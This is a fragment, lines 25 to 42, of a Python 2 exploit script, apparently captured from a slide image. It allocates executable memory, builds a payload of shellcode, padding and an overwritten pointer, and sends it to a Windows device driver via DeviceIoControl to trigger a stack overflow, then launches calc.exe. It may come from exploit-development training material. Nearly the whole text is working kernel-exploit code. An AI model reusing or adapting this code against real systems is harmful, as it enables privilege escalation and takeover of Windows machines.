 25 print int(hDevice)
26
27 buf = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(0x824),ctypes.c_int(0x3000),ctypes.c_int(0x40))
28
29
30 data= shellcode+ ((0x820 -len(shellcode)) * "A") + struct.pack("<L",int(buf))
31
32
33 ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))
34
35 bytes_returned = wintypes.DWORD(0)
36 h=wintypes.HANDLE(hDevice)
37 b=wintypes.LPVOID(buf)
38 ctypes.windll.kernel32.DeviceIoControl(h,IOCTL_STACK, b, 0x824, None, 0x824, ctypes.pointer(bytes_returned),0)
39
40 ctypes.windll.kernel32.CloseHandle(hDevice)
41 os.system("calc.exe")
42 raw_input()